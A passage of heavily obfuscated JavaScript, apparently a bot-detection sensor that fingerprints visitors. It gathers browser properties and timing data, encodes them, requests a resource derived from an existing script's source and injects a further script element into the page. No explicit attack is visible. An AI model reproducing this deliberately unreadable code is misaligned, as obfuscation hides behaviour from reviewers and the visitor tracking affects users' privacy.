Jtb=TU({});Qgb=vC[zf()[p3(Tv)](XQ,NH,D3,Tn)](rT(Dg(typeof bJ()[cT(JB)],'undefined')?bJ()[cT(R0)].apply(null,[Rm,Ebb]):bJ()[cT(k4)](lgb,Hlb),vC[MJ()[m3(vL)].apply(null,[p0,GK,k9])])||n9(vC[MJ()[m3(Yt)](vHb,kE,TU(TU([])))][MJ()[m3(RE)](dH,gbb,mV)],Kv)||n9(vC[MJ()[m3(Yt)](vHb,kE,mm)][cj()[Pm(pY)](H5,hB)],Kv));}catch(z0b){Xv.splice(j3(ttb,LL),Infinity,S9);Qgb=KN(LL);}try{var Ynb=Xv.length;var gBb=TU(TU(EX));s8b=vC[MJ()[m3(vL)].call(null,p0,GK,Ut)][KK()[g3(EU)](sF,tS,Rw,Sk)]?vC[MJ()[m3(vL)](p0,GK,Z1)][KK()[g3(EU)](sF,tS,T9,Mk)][cj()[Pm(TRb)].apply(null,[V9,Jk])]:KN(sh[T9]);}catch(tzb){Xv.splice(j3(Ynb,LL),Infinity,S9);s8b=KN(LL);}try{var Khb=Xv.length;var h0b=TU(KX);Nnb=vC[MJ()[m3(vL)].call(null,p0,GK,Z1)][Dg(typeof KK()[g3(jF)],'undefined')?KK()[g3(EU)](sF,tS,qw,Kv):KK()[g3(K3)](gk,ARb,XJ,TU(LL))]?vC[MJ()[m3(vL)](p0,GK,TU({}))][Dg(typeof KK()[g3(k9)],'undefined')?KK()[g3(EU)].apply(null,[sF,tS,TU(TU(Kv)),NH]):KK()[g3(K3)].call(null,c3,Z6,p5,Yt)][cj()[Pm(xlb)](f6,PRb)]:KN(LL);}catch(rnb){Xv.splice(j3(Khb,LL),Infinity,S9);Nnb=KN(sh[T9]);}try{var Czb=Xv.length;var jtb=TU(TU(EX));wwb=vC[MJ()[m3(vL)](p0,GK,Ff)][KK()[g3(EU)].apply(null,[sF,tS,fj,p5])]?vC[MJ()[m3(vL)].call(null,p0,GK,Zj)][KK()[g3(EU)].apply(null,[sF,tS,Aj,lQ])][cj()[Pm(s3)](vbb,Jf)]:KN(LL);}catch(j4b){Xv.splice(j3(Czb,LL),Infinity,S9);wwb=KN(LL);}try{var L6b=Xv.length;var Zwb=TU({});QZb=vC[MJ()[m3(vL)].call(null,p0,GK,LK)][KK()[g3(EU)].call(null,sF,tS,lK,pZ)]?vC[MJ()[m3(vL)].apply(null,[p0,GK,qw])][KK()[g3(EU)].call(null,sF,tS,Vm,TU(TU([])))][bH(typeof zf()[p3(zH)],kT('',[][[]]))?zf()[p3(P3)].apply(null,[gbb,P3,XJ,Hs]):zf()[p3(rF)](XTb,fj,RE,mV)]:KN(LL);}catch(gwb){Xv.splice(j3(L6b,LL),Infinity,S9);QZb=KN(LL);}try{var Atb=Xv.length;var X0b=TU(TU(EX));kQb=vC[MJ()[m3(vL)](p0,GK,jL)][Pw()[wk(lQ)](ES,NXb,tCb,zH)]||(vC[bJ()[cT(zH)](EU,O3b)][DB()[xZ(Uf)](TU(TU(LL)),cS,hLb,k4,zlb)]&&rT(zf()[p3(kL)](PQ,Vm,lJ,VBb),vC[bJ()[cT(zH)](EU,O3b)][DB()[xZ(Uf)].apply(null,[p5,cS,hLb,k4,zlb])])?vC[bJ()[cT(zH)](EU,O3b)][DB()[xZ(Uf)](D3,HS,hLb,k4,zlb)][zf()[p3(kL)](PQ,bY,Yt,VBb)]:vC[bJ()[cT(zH)](EU,O3b)][cj()[Pm(S9)](kL,R8)]&&rT(zf()[p3(kL)](PQ,Rw,IY,VBb),vC[bJ()[cT(zH)].call(null,EU,O3b)][cj()[Pm(S9)](kL,R8)])?vC[bJ()[cT(zH)].apply(null,[EU,O3b])][cj()[Pm(S9)](kL,R8)][zf()[p3(kL)](PQ,Tv,th,VBb)]:KN(sh[T9]));}catch(sxb){Xv.splice(j3(Atb,LL),Infinity,S9);kQb=KN(LL);}try{var nxb=Xv.length;var cgb=TU(TU(EX));vzb=vC[MJ()[m3(vL)](p0,GK,Tv)][zf()[p3(XF)].apply(null,[An,l6,mm,Hz])]||(vC[bH(typeof bJ()[cT(Jpb)],'undefined')?bJ()[cT(k4)].apply(null,[ZOb,zdb]):bJ()[cT(zH)].apply(null,[EU,O3b])][DB()[xZ(Uf)].call(null,jg,ES,hLb,k4,zlb)]&&rT(bJ()[cT(drb)](Rz,nTb),vC[bJ()[cT(zH)](EU,O3b)][DB()[xZ(Uf)].apply(null,[TU(Kv),Tv,hLb,k4,zlb])])?vC[Dg(typeof bJ()[cT(Q0)],'undefined')?bJ()[cT(zH)].apply(null,[EU,O3b]):bJ()[cT(k4)].apply(null,[cIb,T1])][DB()[xZ(Uf)](hn,p8,hLb,k4,zlb)][Dg(typeof bJ()[cT(cS)],'undefined')?bJ()[cT(drb)].call(null,Rz,nTb):bJ()[cT(k4)](Pvb,fM)]:vC[bJ()[cT(zH)](EU,O3b)][Dg(typeof cj()[Pm(mRb)],'undefined')?cj()[Pm(S9)](kL,R8):cj()[Pm(H5)].call(null,OV,K4)]&&rT(bJ()[cT(drb)](Rz,nTb),vC[bJ()[cT(zH)](EU,O3b)][cj()[Pm(S9)](kL,R8)])?vC[Dg(typeof bJ()[cT(k9)],'undefined')?bJ()[cT(zH)](EU,O3b):bJ()[cT(k4)](lz,X2b)][cj()[Pm(S9)](kL,R8)][bJ()[cT(drb)].call(null,Rz,nTb)]:KN(q7[MJ()[m3(Zj)].call(null,CIb,IQ,vL)]()));}catch(mYb){Xv.splice(j3(nxb,LL),Infinity,S9);vzb=KN(sh[T9]);}try{var stb=Xv.length;var dgb=TU([]);Cwb=rT(cj()[Pm(DV)](HS,PRb),vC[MJ()[m3(vL)].call(null,p0,GK,BU)])&&Dg(typeof vC[MJ()[m3(vL)].call(null,p0,GK,dS)][cj()[Pm(DV)].apply(null,[HS,PRb])],cj()[Pm(Aj)](K3,jDb))?vC[MJ()[m3(vL)].call(null,p0,GK,sf)][Dg(typeof cj()[Pm(kw)],kT('',[][[]]))?cj()[Pm(DV)].apply(null,[HS,PRb]):cj()[Pm(H5)].apply(null,[ZPb,WDb])]:KN(LL);}catch(lBb){Xv.splice(j3(stb,LL),Infinity,S9);Cwb=KN(sh[T9]);}VNb=vC[cj()[Pm(T9)](jg,wg)](Wlb(vC[MJ()[m3(vL)](p0,GK,bY)].bmak[bJ()[cT(lz)].call(null,bv,lk)],fh(Inb,Inb)),P3);d6b=vC[bH(typeof cj()[Pm(R0)],kT([],[][[]]))?cj()[Pm(H5)](pZ,LN):cj()[Pm(T9)](jg,wg)](Wlb(VNb,mV),P3);var vnb=vC[zf()[p3(sv)](mCb,TU(TU([])),th,XJ)][cj()[Pm(D3)].apply(null,[k9,gV])]();var H6b=vC[cj()[Pm(T9)](jg,wg)](Wlb(fh(vnb,NCb),sv),P3);var Qnb=bJ()[cT(T9)].apply(null,[M4,xlb])[bJ()[cT(mV)](Vm,gh)](vnb);Qnb=kT(Qnb[Dg(typeof zf()[p3(Ff)],kT([],[][[]]))?zf()[p3(Rz)].apply(null,[Cfb,TU(LL),Rz,b3]):zf()[p3(P3)](Fwb,IQ,Rm,R0)](Kv,zH),H6b);qzb();var GSb=t8b();var H0b=MGb(GSb,k4);var pNb=H0b[sh[T1]];var Vwb=H0b[q7[MJ()[m3(Zj)].call(null,CIb,IQ,Vm)]()];var rFb=H0b[sv];var tTb=H0b[H5];var xTb=vC[MJ()[m3(vL)](p0,GK,Tg)][zf()[p3(vk)](mEb,Ff,sU,Ff)]?LL:Kv;var k8b=vC[MJ()[m3(vL)](p0,GK,jv)][KK()[g3(Vm)].apply(null,[PIb,lK,tS,Lt])]?sh[T9]:Kv;var q4b=vC[MJ()[m3(vL)](p0,GK,bv)][cj()[Pm(xm)].call(null,dS,NU)]?LL:Kv;var dZb=[gw(cc,[cj()[Pm(W4)](GH,v9b),thb]),gw(cc,[bH(typeof bJ()[cT(GH)],kT([],[][[]]))?bJ()[cT(k4)].call(null,Wpb,kRb):bJ()[cT(tw)].call(null,pZ,F1b),HGb(B2,[])]),gw(cc,[zf()[p3(Vw)](GCb,T9,BY,TRb),pNb]),gw(cc,[MJ()[m3(XF)](sO,B6,S5),Vwb]),gw(cc,[DB()[xZ(Fc)].apply(null,[GH,Bt,Tk,H5,Pvb]),rFb]),gw(cc,[KK()[g3(TRb)].call(null,LT,Yt,Rm,TU(TU(LL))),tTb]),gw(cc,[KK()[g3(xlb)].call(null,G7b,v7b,dS,TU([])),xTb]),gw(cc,[FY()[xF(NH)](H5,FPb,dh,IY,sm),k8b]),gw(cc,[Dg(typeof FY()[xF(T1)],kT([],[][[]]))?FY()[xF(Mk)].call(null,H5,XWb,XPb,p8,EU):FY()[xF(LL)](Zm,Yx,sIb,bv,M4),q4b]),gw(cc,[bJ()[cT(Zf)](fRb,JXb),VNb]),gw(cc,[bJ()[cT(cWb)](p5,IH),FNb]),gw(cc,[MJ()[m3(vk)].apply(null,[EJ,vk,Rw]),s8b]),gw(cc,[bJ()[cT(v1b)](jg,df),Nnb]),gw(cc,[MJ()[m3(Vw)](Iz,LK,Kv),wwb]),gw(cc,[cj()[Pm(drb)].apply(null,[IQ,g2b]),QZb]),gw(cc,[MJ()[m3(Hz)].call(null,fGb,At,Ff),vzb]),gw(cc,[DB()[xZ(Zm)](IY,t9,FPb,H5,Eq),kQb]),gw(cc,[zf()[p3(Hz)].apply(null,[Vfb,TU(Kv),Rm,Bt]),Cwb]),gw(cc,[MJ()[m3(YT)](llb,bY,Qt),BHb()]),gw(cc,[FY()[xF(qN)](H5,OZ,kpb,TU(LL),Qt),jFb]),gw(cc,[cj()[Pm(tw)].apply(null,[v1b,cM]),Qnb]),gw(cc,[Pw()[wk(Tn)].apply(null,[t9,kXb,MM,H5]),N4b]),gw(cc,[bJ()[cT(LS)](At,bt),chb])];var F0b=cO(dZb,Wq);var GZb;return Xv.pop(),GZb=F0b,GZb;};var t8b=function(){return RK.apply(this,[sP,arguments]);};var XZb=function(){var kYb;Xv.push(VS);return kYb=[gw(cc,[Dg(typeof zf()[p3(gWb)],'undefined')?zf()[p3(DV)](Wj,TU(Kv),P3,K3):zf()[p3(P3)](Lh,GH,Kv,Svb),bJ()[cT(T9)](M4,Yj)]),gw(cc,[MJ()[m3(TRb)](VGb,xE,w6),sYb?sYb[KK()[g3(Uf)].call(null,DJ,XF,TU(LL),XJ)]():bJ()[cT(T9)](M4,Yj)]),gw(cc,[MJ()[m3(xlb)].call(null,Eg,JB,TU([])),Pnb||bJ()[cT(T9)](M4,Yj)])],Xv.pop(),kYb;};var bYb=function(){Xv.push(bv);if(bZb&&TU(bZb[DB()[xZ(sf)].apply(null,[w6,Rm,Kbb,S5,mcb])])){bZb=vC[FY()[xF(Kv)](Oj,LS,IU,EU,O6)][Dg(typeof cj()[Pm(D3)],'undefined')?cj()[Pm(p8)].apply(null,[zXb,lwb]):cj()[Pm(H5)].call(null,j8,NS)](bZb,C6(),gw(cc,[DB()[xZ(sf)].apply(null,[TU(Kv),Lh,Kbb,S5,mcb]),TU(EX)]));}Xv.pop();};var lnb=function(){d8b=TU(TU(KX));var W0b=lY();Xv.push(IZ);ngb=vC[KK()[g3(wWb)].call(null,bZ,gbb,LK,BB)](function(){Xv.push(hn);Ktb=QXb();PBb=ERb(FO,[]);vwb=wq();JTb=vC[KK()[g3(wWb)](X2b,gbb,TU([]),Qt)](function Ugb(){var Jwb;Xv.push(HDb);return Jwb=wUb()[Pw()[wk(p8)](JS,BY,Rt,vL)](function X4b(g0b){Xv.push(bZ);while(LL)switch(g0b[bH(typeof MJ()[m3(DV)],'undefined')?MJ()[m3(S5)].apply(null,[qx,Ax,TU(LL)]):MJ()[m3(CH)](rj,Y4,H5)]=g0b[bH(typeof cj()[Pm(v7b)],'undefined')?cj()[Pm(H5)](EDb,Jdb):cj()[Pm(tS)].apply(null,[YT,FT])]){case sh[T1]:kNb=jWb(kG,[]);BNb=ERb(pX,[]);Hwb=bJ()[cT(T9)].apply(null,[M4,D1b])[bJ()[cT(mV)](Vm,kV)](sbb(),MJ()[m3(sf)].apply(null,[Abb,Qt,TU([])]))[Dg(typeof bJ()[cT(lJ)],kT([],[][[]]))?bJ()[cT(mV)].call(null,Vm,kV):bJ()[cT(k4)].call(null,FFb,DV)](FBb);dtb=Xq();NFb=jWb(HR,[]);TBb=zIb();XNb=klb();R6b=zbb();g0b[cj()[Pm(tS)].apply(null,[YT,FT])]=P3;{var Xzb;return Xzb=wUb()[KK()[g3(Bh)](mg,Tn,K3,Ut)](UDb()),Xv.pop(),Xzb;}case sh[l6]:rBb=g0b[cj()[Pm(Z1)](cWb,ZE)];BQb=vC[KK()[g3(wWb)].apply(null,[T5,gbb,lK,sf])](function(){zQb=ERb(np,[]);Xv.push(vRb);pzb=wlb();B8b=jWb(EX,[]);JNb=ERb(FP,[]);fFb=vC[KK()[g3(wWb)](Iq,gbb,lT,TU(Kv))](function mhb(){Xv.push(rw);var pwb;var Rnb;return Rnb=wUb()[Pw()[wk(p8)](mm,BY,rLb,vL)](function ZYb(LZb){Xv.push(Bjb);while(LL)switch(LZb[MJ()[m3(CH)](BDb,Y4,GH)]=LZb[cj()[Pm(tS)].call(null,YT,Iv)]){case Kv:if(WFb){LZb[cj()[Pm(tS)].call(null,YT,Iv)]=H5;break;}LZb[cj()[Pm(tS)].call(null,YT,Iv)]=H5;{var kzb;return kzb=wUb()[KK()[g3(Bh)](RU,Tn,BU,L8)](vKb()),Xv.pop(),kzb;}case q7[KK()[g3(gWb)].call(null,qE,fK,Gz,cS)]():pwb=lY();Bzb=j3(pwb,W0b);if(gRb){Ppb=P3;Rdb(TU(TU(EX)));}K4b=TU(TU(EX));case K3:case bJ()[cT(HS)](GY,LU):{var Hhb;return Hhb=LZb[cj()[Pm(Sk)](tw,L1)](),Xv.pop(),Hhb;}}Xv.pop();},null,null,null,vC[bH(typeof FY()[xF(Uf)],'undefined')?FY()[xF(LL)].apply(null,[mM,T9,dM,TU(Kv),LK]):FY()[xF(S5)](K3,jCb,YZ,jv,Tn)]),Xv.pop(),Rnb;},Kv);K4b=TU(TU({}));Xv.pop();xhb=TU({});},sh[T1]);xhb=TU(TU(KX));Fzb=TU({});case Aj:case bJ()[cT(HS)](GY,Hj):{var Ywb;return Ywb=g0b[cj()[Pm(Sk)](tw,Lv)](),Xv.pop(),Ywb;}}Xv.pop();},null,null,null,vC[Dg(typeof FY()[xF(pZ)],kT(bJ()[cT(T9)](M4,N0),[][[]]))?FY()[xF(S5)].apply(null,[K3,f1,YZ,pn,V3]):FY()[xF(LL)].apply(null,[k9,L5,Un,lT,K3])]),Xv.pop(),Jwb;},Kv);Fzb=TU(TU({}));Xv.pop();b8b=TU([]);},Kv);Xv.pop();b8b=TU(EX);};var SYb=function(){var U0b=YB();var CFb=U0b[Kv];var dxb=U0b[sh[T9]];if(TU(QKb)&&(n9(CFb,KN(LL))||n9(qnb,zH))){jhb();QKb=TU(TU({}));}if(bH(dxb,KN(LL))||Ig(KFb,dxb)||zBb){zBb=TU([]);return TU(TU([]));}return TU(TU(EX));};var Gfb=function(Uzb,xxb){Xv.push(Jdb);var C0b=n9(arguments[cj()[Pm(Kv)].call(null,sv,gK)],sv)&&Dg(arguments[sv],undefined)?arguments[sv]:TU([]);KFb++;QKb=TU({});cVb();if(bH(xxb,TU(EX))){R9b[MJ()[m3(b3)].apply(null,[wg,EU,XJ])]=TU([]);var DZb=TU({});var JYb=Uzb[cj()[Pm(sDb)](HCb,UK)];var Wnb=Uzb[bJ()[cT(hZ)](S9,DG)];var wtb;if(Dg(Wnb,undefined)&&n9(Wnb[cj()[Pm(Kv)].call(null,sv,gK)],Kv)){try{var TYb=Xv.length;var xzb=TU(KX);wtb=vC[FY()[xF(l6)].call(null,k4,l2b,LWb,TU(TU(LL)),S5)][bH(typeof FY()[xF(k9)],'undefined')?FY()[xF(LL)](Drb,VJb,rk,TU({}),jv):FY()[xF(qw)].call(null,vL,FWb,H2b,b3,gv)](Wnb);}catch(LBb){Xv.splice(j3(TYb,LL),Infinity,Jdb);}}if(Dg(JYb,undefined)&&bH(JYb,kKb)&&Dg(wtb,undefined)&&wtb[zf()[p3(xm)](C1,b3,IQ,Vm)]&&bH(wtb[zf()[p3(xm)](C1,Bh,p8,Vm)],TU(TU({})))){DZb=TU(EX);R9b[MJ()[m3(GH)](Tm,ES,H1)]=Kv;var sgb=Mcb(qU(pS));var Knb=vC[cj()[Pm(T9)](jg,Bv)](Wlb(lY(),NCb),P3);R9b[bJ()[cT(r4)](Mt,Zt)]=Knb;if(Dg(sgb,undefined)&&TU(vC[MJ()[m3(jg)].call(null,N6,S5,TU(Kv))](sgb))&&n9(sgb,Kv)){if(n9(Knb,Kv)&&n9(sgb,Knb)){R9b[cj()[Pm(Lt)](JB,rQ)]=vC[bH(typeof MJ()[m3(s3)],'undefined')?MJ()[m3(S5)](Wn,HCb,Lh):MJ()[m3(vL)].call(null,ECb,GK,GY)][KK()[g3(wWb)](cm,gbb,Zm,TU(TU([])))](function(){bEb();},fh(j3(sgb,Knb),NCb));}else{R9b[cj()[Pm(Lt)](JB,rQ)]=vC[MJ()[m3(vL)](ECb,GK,P3)][KK()[g3(wWb)](cm,gbb,Rm,Oj)](function(){bEb();},fh(qfb,NCb));}}else{R9b[cj()[Pm(Lt)](JB,rQ)]=vC[MJ()[m3(vL)](ECb,GK,IY)][KK()[g3(wWb)](cm,gbb,TU(TU(LL)),gv)](function(){bEb();},fh(qfb,sh[IY]));}}if(bH(DZb,TU([]))){R9b[MJ()[m3(GH)](Tm,ES,Rw)]++;if(Ig(R9b[MJ()[m3(GH)].apply(null,[Tm,ES,TU(TU([]))])],H5)){R9b[cj()[Pm(Lt)].apply(null,[JB,rQ])]=vC[MJ()[m3(vL)].apply(null,[ECb,GK,IU])][KK()[g3(wWb)](cm,gbb,TU(TU({})),Vm)](function(){bEb();},NCb);}else{R9b[cj()[Pm(Lt)](JB,rQ)]=vC[MJ()[m3(vL)](ECb,GK,BY)][KK()[g3(wWb)](cm,gbb,lT,TU(TU({})))](function(){bEb();},sh[Sk]);R9b[MJ()[m3(p5)](kv,Ut,Gz)]=TU(TU(KX));R9b[MJ()[m3(GH)](Tm,ES,zH)]=Kv;}}}else if(C0b){MKb(Uzb,C0b);}Xv.pop();};var Rdb=function(Oxb){Xv.push(Epb);var Ixb=n9(arguments[cj()[Pm(Kv)].apply(null,[sv,J5])],LL)&&Dg(arguments[sh[T9]],undefined)?arguments[LL]:TU([]);var qYb=n9(arguments[cj()[Pm(Kv)].call(null,sv,J5)],sv)&&Dg(arguments[sv],undefined)?arguments[sv]:TU(KX);var E6b=n9(arguments[Dg(typeof cj()[Pm(Vf)],kT([],[][[]]))?cj()[Pm(Kv)].call(null,sv,J5):cj()[Pm(H5)](pPb,jQ)],sh[tS])&&Dg(arguments[H5],undefined)?arguments[H5]:TU(TU(EX));var Ehb=n9(arguments[cj()[Pm(Kv)].call(null,sv,J5)],k4)&&Dg(arguments[q7[KK()[g3(kL)](n1,Df,Mk,sU)]()],undefined)?arguments[k4]:TU([]);var b6b=TU([]);var ETb=IBb&&h8b(Ixb,qYb,E6b,Ehb);var f4b=TU(ETb)&&txb(Oxb);var K6b=SYb();if(Ehb&&TU(ETb)){Xv.pop();return;}Xv.pop();if(ETb){NQb();jJb();qnb=kT(qnb,LL);b6b=TU(EX);jzb--;bzb--;}else if(Dg(Oxb,undefined)&&bH(Oxb,TU(TU(KX)))){if(f4b){NQb();jJb();qnb=kT(qnb,LL);b6b=TU(EX);}}else if(f4b||K6b){NQb();jJb();qnb=kT(qnb,LL);b6b=TU(TU({}));}if(pQb){if(TU(b6b)){NQb();jJb();}}};var txb=function(hwb){var Chb=KN(LL);Xv.push(v9b);var Ezb=KN(LL);var U8b=TU(TU(EX));if(QTb){try{var x6b=Xv.length;var Vhb=TU(KX);if(bH(R9b[MJ()[m3(b3)](EPb,EU,T1)],TU(TU(EX)))&&bH(R9b[MJ()[m3(p5)](fg,Ut,TU(TU(LL)))],TU(TU(EX)))){Chb=vC[cj()[Pm(T9)].apply(null,[jg,Kt])](Wlb(lY(),sh[IY]),P3);var R0b=j3(Chb,R9b[bJ()[cT(r4)](Mt,VU)]);Ezb=KNb();var Ftb=TU(KX);if(bH(Ezb,vC[zf()[p3(Tv)].apply(null,[kx,TU([]),cS,Tn])][KK()[g3(LS)].apply(null,[mH,HS,RE,hn])])||n9(Ezb,Kv)&&Gt(Ezb,kT(Chb,P0b))){Ftb=TU(TU(KX));}if(bH(hwb,TU(TU([])))){if(bH(Ftb,TU({}))){if(Dg(R9b[cj()[Pm(Lt)](JB,zh)],undefined)&&Dg(R9b[cj()[Pm(Lt)](JB,zh)],null)){vC[MJ()[m3(vL)](sNb,GK,Tv)][cj()[Pm(xh)].call(null,fj,zq)](R9b[cj()[Pm(Lt)](JB,zh)]);}R9b[cj()[Pm(Lt)].apply(null,[JB,zh])]=vC[MJ()[m3(vL)](sNb,GK,Rm)][KK()[g3(wWb)](qCb,gbb,Rw,TU(TU([])))](function(){bEb();},fh(j3(Ezb,Chb),NCb));R9b[MJ()[m3(GH)].apply(null,[k3,ES,ES])]=Kv;}else{U8b=TU(TU([]));}}else{var Jgb=TU(KX);if(n9(R9b[bJ()[cT(r4)](Mt,VU)],Kv)&&Ig(R0b,j3(qfb,P0b))){Jgb=TU(TU([]));}if(bH(Ftb,TU([]))){var BZb=fh(j3(Ezb,Chb),sh[IY]);if(Dg(R9b[cj()[Pm(Lt)].call(null,JB,zh)],undefined)&&Dg(R9b[cj()[Pm(Lt)].apply(null,[JB,zh])],null)){vC[MJ()[m3(vL)].apply(null,[sNb,GK,H5])][cj()[Pm(xh)].call(null,fj,zq)](R9b[cj()[Pm(Lt)](JB,zh)]);}R9b[cj()[Pm(Lt)](JB,zh)]=vC[MJ()[m3(vL)](sNb,GK,vL)][Dg(typeof KK()[g3(VBb)],'undefined')?KK()[g3(wWb)](qCb,gbb,TU({}),M4):KK()[g3(K3)](H1,fIb,sv,OV)](function(){bEb();},fh(j3(Ezb,Chb),sh[IY]));}else if((bH(R9b[bJ()[cT(r4)](Mt,VU)],KN(LL))||bH(Jgb,TU(TU(EX))))&&(bH(Ezb,KN(LL))||Ftb)){if(Dg(R9b[cj()[Pm(Lt)](JB,zh)],undefined)&&Dg(R9b[cj()[Pm(Lt)].apply(null,[JB,zh])],null)){vC[MJ()[m3(vL)](sNb,GK,Tn)][cj()[Pm(xh)](fj,zq)](R9b[cj()[Pm(Lt)](JB,zh)]);}U8b=TU(EX);}}}}catch(m6b){Xv.splice(j3(x6b,LL),Infinity,v9b);}}if(bH(U8b,TU(TU([])))){R9b[cj()[Pm(M4)](jF,nv)]|=JEb;}var Uwb;return Xv.pop(),Uwb=U8b,Uwb;};var h8b=function(I6b,qFb,pgb,v0b){var w6b=TU(KX);var hYb=n9(bzb,Kv);var Znb=n9(jzb,Kv);var tnb=I6b||pgb||v0b;var g6b=tnb?hYb&&Znb:Znb;var DBb=tnb||qFb;Xv.push(cQb);if(QTb&&DBb&&g6b&&cUb(qFb)){w6b=TU(EX);if(qFb){R9b[cj()[Pm(M4)](jF,bm)]|=hJb;}else if(I6b){R9b[Dg(typeof cj()[Pm(EU)],kT('',[][[]]))?cj()[Pm(M4)].apply(null,[jF,bm]):cj()[Pm(H5)](dDb,AHb)]|=tUb;}else if(pgb){R9b[bH(typeof cj()[Pm(wWb)],kT([],[][[]]))?cj()[Pm(H5)](nlb,AXb):cj()[Pm(M4)](jF,bm)]|=CKb;}else if(v0b){R9b[Dg(typeof cj()[Pm(H5)],kT('',[][[]]))?cj()[Pm(M4)].call(null,jF,bm):cj()[Pm(H5)](Eh,xg)]|=FEb;}}var HBb;return Xv.pop(),HBb=w6b,HBb;};var KNb=function(){Xv.push(OVb);var Uhb=Mcb(qU(pS));Uhb=bH(Uhb,undefined)||vC[MJ()[m3(jg)](ks,S5,Lh)](Uhb)||bH(Uhb,KN(LL))?vC[zf()[p3(Tv)].call(null,In,qN,M4,Tn)][KK()[g3(LS)].call(null,Wg,HS,zH,Aj)]:Uhb;var wgb;return Xv.pop(),wgb=Uhb,wgb;};var Mcb=function(N3){return RK.apply(this,[VI,arguments]);};var nnb=function(){var mQb=sh[Uf];Xv.push(gN);vC[KK()[g3(wWb)](XKb,gbb,pn,hn)](function(){Rwb();},mQb);Xv.pop();};var Rwb=function(){Xv.push(Kjb);try{var czb=Xv.length;var Qwb=TU([]);var UBb=bH(typeof bJ()[cT(S9)],kT([],[][[]]))?bJ()[cT(k4)](GYb,N8):bJ()[cT(T9)].apply(null,[M4,dM]);var OQb;if(vC[bJ()[cT(zH)](EU,pv)][MJ()[m3(tw)](gk,l6,NH)])OQb=vC[bJ()[cT(zH)].call(null,EU,pv)][MJ()[m3(tw)](gk,l6,IU)];if(TU(OQb)){var gNb=vC[bJ()[cT(zH)](EU,pv)][Pw()[wk(IU)](Qt,Kv,Cbb,LK)](cj()[Pm(hZ)](Zm,BK));if(gNb[cj()[Pm(Kv)].call(null,sv,bU)])OQb=gNb[j3(gNb[cj()[Pm(Kv)].call(null,sv,bU)],LL)];}if(OQb&&OQb[zf()[p3(IQ)].apply(null,[fg,BY,TU({}),Mt])]){UBb=OQb[bH(typeof zf()[p3(Rm)],kT('',[][[]]))?zf()[p3(P3)].apply(null,[p9,TU(TU(Kv)),sv,mWb]):zf()[p3(IQ)](fg,IQ,qw,Mt)];}else if(s1b&&Dg(s1b,bJ()[cT(c1)].apply(null,[K3,tj]))&&Dg(s1b,cj()[Pm(Rm)](xlb,ZE))){UBb=s1b;}else{vC[KK()[g3(wWb)](GGb,gbb,TU(LL),k4)](function(){Rwb();},q7[MJ()[m3(Zf)](z6,Mk,TU(TU(LL)))]());Xv.pop();return;}var K8b=bpb();K8b[Dg(typeof Pw()[wk(Fc)],'undefined')?Pw()[wk(qw)](Sk,S6,EVb,k4):Pw()[wk(vL)].apply(null,[Tg,g2b,FPb,Df])](FY()[xF(IY)](H5,lAb,HCb,TU({}),IY),bJ()[cT(T9)].call(null,M4,dM)[bJ()[cT(mV)](Vm,rWb)](UBb,bJ()[cT(FZ)](TRb,SM))[bH(typeof bJ()[cT(S9)],'undefined')?bJ()[cT(k4)].call(null,pRb,ZJb):bJ()[cT(mV)](Vm,rWb)](vC[KK()[g3(Zj)](NE,xlb,JB,k4)][bJ()[cT(Sz)](Df,In)]()),TU(TU([])));K8b[MJ()[m3(M4)](zV,V9,Mk)]=function(){Xv.push(s7b);if(bH(K8b[Dg(typeof bJ()[cT(tS)],'undefined')?bJ()[cT(Rw)](Z6,W3):bJ()[cT(k4)](P3,Ez)],k4)){if(bH(K8b[cj()[Pm(sDb)](HCb,wr)],IEb)){try{var fnb=Xv.length;var IZb=TU([]);Hnb();hhb();Rgb();Izb();vC[KK()[g3(wWb)](xrb,gbb,Tv,Sk)](function(){Xv.push(nM);var Rxb=vC[bJ()[cT(zH)](EU,FH)][zf()[p3(k6)].apply(null,[Dt,p9,LL,EU])](cj()[Pm(hZ)](Zm,Ht));Rxb[MJ()[m3(mV)].apply(null,[pk,GY,CH])]=bJ()[cT(Zbb)].call(null,T9,Qq);Rxb[bH(typeof FY()[xF(LK)],kT([],[][[]]))?FY()[xF(LL)](PAb,j8,ppb,H1,Aj):FY()[xF(Oj)](k4,L4,g6,fj,Bh)]=K8b[bJ()[cT(hZ)].call(null,S9,A5)];Rxb[zf()[p3(Bt)].apply(null,[Pv,S5,Mk,IU])](Dg(typeof DB()[xZ(Z1)],kT([],[][[]]))?DB()[xZ(BY)](Ut,RT,HK,cS,QY):DB()[xZ(H5)].apply(null,[CH,P3,Fbb,Zvb,tZ]),bJ()[cT(Iz)](YT,hf));Rxb[zf()[p3(Bt)].apply(null,[Pv,Rw,Sk,IU])](bJ()[cT(p4)].call(null,V9,qAb),vC[KK()[g3(Zj)](X1,xlb,hn,dS)][bJ()[cT(Sz)](Df,ss)]());vC[bJ()[cT(zH)].call(null,EU,FH)][cj()[Pm(Bt)](LS,tT)][DB()[xZ(IY)].apply(null,[lQ,bv,U6,zH,FPb])](Rxb);Xv.pop();},ZB);}catch(s6b){Xv.splice(j3(fnb,LL),Infinity,s7b);vC[KK()[g3(wWb)](xrb,gbb,TU(TU([])),IQ)](function(){Rwb();},sh[Sk]);}}else{vC[KK()[g3(wWb)](xrb,gbb,L8,LK)](function(){Rwb();},sh[Sk]);}}Xv.pop();};K8b[Dg(typeof KK()[g3(vbb)],'undefined')?KK()[g3(bv)](dg,P2b,Oj,TU(TU([]))):KK()[g3(K3)](xrb,FWb,H5,TU(TU({})))]();}catch(Xtb){Xv.splice(j3(czb,LL),Infinity,Kjb);vC[bH(typeof KK()[g3(vk)],kT([],[][[]]))?KK()[g3(K3)](W8,XUb,TU(LL),Fc):KK()[g3(wWb)](GGb,gbb,Kv,Zm)](function(){Rwb();},sh[Sk]);}Xv.pop();};var Hnb=function(){Xv.push(Bpb);try{var T6b=Xv.length;var Ltb=TU({});if(TU(vC[bJ()[cT(zH)].apply(null,[EU,T2b])][zf()[p3(W4)](Fs,sf,TU({}),Vw)])){Xv.pop();return;}vC[bJ()[cT(zH)](EU,T2b)][zf()[p3(W4)](Fs,OV,Tg,Vw)](bJ()[cT(Vw)].apply(null,[mm,kM]),nYb,TU(TU(KX)));vC[bJ()[cT(zH)](EU,T2b)][zf()[p3(W4)](Fs,Aj,pn,Vw)](MJ()[m3(Un)](l1,wWb,TU(LL)),WNb,TU(TU(KX)));vC[bJ()[cT(zH)](EU,T2b)][bH(typeof 